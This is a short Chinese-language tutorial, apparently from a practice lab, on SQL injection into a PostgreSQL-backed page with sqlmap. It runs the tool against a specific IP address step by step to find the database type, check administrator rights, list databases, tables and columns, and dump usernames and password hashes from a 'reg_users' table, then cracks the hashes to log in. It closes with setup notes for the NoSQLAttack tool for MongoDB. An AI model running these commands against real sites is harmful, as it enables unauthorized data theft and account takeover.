postgresql注入:sqlmap跑!



首先 配置好 Python2.7 的环境 然后通过sqlmap 进行字典爆破 在不知道数据库类型的情况下 通过以下语句跑出数据库属于 postgresql

Python2 sqlmap.py

python2 sqlmap.py -u http://219.153.49.228:49510/new_list.php?id=1



加上-v -3 能够显示出 注入语句

这里详细说一下 -v参数的作用

一共有7个等级 -3 说明显示注入的payload (注入的语句) 4,5,6 就是显示http方面的信息 0,1,2 就显示一些警告信息

python2 sqlmap.py -u http://219.153.49.228:49510/new_list.php?id=1 -v -3

这里就直接 复制粘贴 附加到网站的url地址 即可显示



判断是否为高权限

python2 sqlmap.py -u http://219.153.49.228:49510/new_list.php?id=1 --is-dba

--is-dba 判断是否为管理员用户 如果是的话 回显就会显示 true



通过 --privileges 判断数据库当前的权限!!!!!



然后老样子 查询 数据库 表 列 然后数据 查出用户名密码 通 在线 md5解密 得到用户名密码 直接 进入!!!

python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1 --dbs

查询所有数据库



python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1 --current-db

查询出当前数据库



python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1 --tables -D "public"

爆出指定数据库 中的所有表



python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1 --columns -D "public" -T "reg_users"



爆出指定数据库 指定表 的 指定列 接下来!!!! 注意 不要眨眼

python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1 --dump -C "name,password" -D "public" -T "reg_users"

爆出指定数据库指定表指定列中的数据!!!! 通过在心啊md5解密

关于 mongodb 的注入 sqlmap 和一些 普通的注入工具不能支持 这种非关系类型的数据库 所以 下载安装一款注入工具 nosqlattack

这里安装到了 kali里面

https://github.com/youngyangyang04/NoSQLAttack/blob/master/docs/README-zh.md

遇到一些问题由于 这款工具利用 python2.7进行编写的 必须用python2.7进行 运行 kali默认的 python2.7 缺少 shadan 和pip 所以要先安装 pip和shadan

可以参考https://blog.csdn.net/m0_48108919/article/details/116718744

核心思想就是 下载一个pip 然后 运行一下 在 安装shadan 最后 运行进入控制台